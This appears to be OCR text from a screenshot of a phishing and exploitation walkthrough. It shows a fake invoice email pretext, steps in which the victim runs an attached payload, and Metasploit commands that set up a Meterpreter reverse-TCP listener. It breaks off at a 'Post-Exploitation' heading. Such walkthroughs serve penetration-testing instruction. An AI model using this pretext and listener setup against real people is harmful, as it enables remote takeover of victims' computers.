
Please find attached the Q3 invoice for your immed
Best Regards,

Accounts Payable

Exploitation (Client-Side):
The user opens the email and downloads
the attachment.
The user executes the malicious payload.
The payload establishes a connection back
to the attacker's listener.
# Attacker listening for connection

msfconsole

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST YOUR_IP

set LPORT 443

run

Post-Exploitation: